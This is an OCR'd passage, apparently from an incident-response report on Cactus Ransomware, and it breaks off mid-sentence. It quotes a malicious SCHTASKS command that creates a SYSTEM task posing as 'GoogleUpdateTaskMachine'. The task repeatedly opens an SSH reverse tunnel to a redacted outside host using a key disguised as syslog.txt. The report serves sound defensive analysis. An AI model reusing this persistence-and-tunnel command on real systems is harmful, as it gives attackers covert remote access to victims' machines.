
Examination of the Task Scheduler event logs
revealed the creation of a cmd.exe process for the
\GoogleUpdateTaskMachine
task. Bitdefender
telemetry suggests that in similar cases involving
Cactus Ransomware, this task creation and
command execution resembled the following:
SCHTASKS /CREATE /RU SYSTEM /SC HOURLY
/ST 14:00 /F /TN "GoogleUpdateTaskMachine" /TR
"cmd /c FOR /L %N IN () DO
(C:\\ProgramData\\ssh\\ssh.exe -o
\"StrictHostKeyChecking no\" <sanitized> -R
<some_port> -NCqf -i
\"C:\\Windows\\Temp\\syslog.txt\" & timeout /t
15)"
Lastly, a
known_hosts
file was created at